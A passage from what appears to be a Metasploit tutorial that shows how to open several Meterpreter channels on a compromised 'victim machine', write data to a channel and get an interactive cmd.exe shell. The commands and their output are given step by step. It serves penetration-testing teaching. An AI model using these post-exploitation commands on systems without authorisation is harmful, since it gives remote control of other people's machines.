 2. Now, we can run the execute command again to start another channel without
terminating the current channel:
meterpreter > execute -f cmd.exe -c
Process 3348 created.
Channel 2 created.
meterpreter > execute -f mspaint.exe -c
Process 3359 created.
Channel 3 created.
We now have three different channels running simultaneously on the victim
machine. To list the available channels, we can use the channel -l command. If we
want to send some data or write something on a channel, we can use the write
command followed by the channel ID we want to write in.
4. Let's go ahead and write a message in one of our active channels:
meterpreter > write 1
Enter data followed by a "." on an empty line:
Metasploit!
.
[*] Wrote 12 bytes to channel 1.
Executing the write command along with the channel ID prompted us to enter
our data followed by a dot. We successfully wrote Metasploit! on the channel.
5. In order to read the data of any channel, we can use the read command followed
by the channel ID. Furthermore, if we want to interact with any channel, we can
use the channel command followed by -i and the channel ID:
meterpreter > channel -i 2
Interacting with channel 2...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.